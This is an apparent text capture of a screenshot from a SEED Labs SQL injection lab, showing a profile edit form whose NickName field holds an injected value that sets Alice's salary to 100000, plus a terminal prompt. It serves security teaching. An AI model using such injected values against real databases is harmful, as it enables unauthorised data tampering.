 Activities Terminal Dec 12 11:38
SQLi Lab
www.seed-server.com/unsafe_edit_frontend.php
SEEDLABS Home Edit Profile Logout
Alice's Profile Edit
NickName ice',salary=100000 #
Email Email
Address Address
Phone PhoneNumber
seed@VM: ~
[12/12/21]seed@VM:~$ Lucas Albino Martins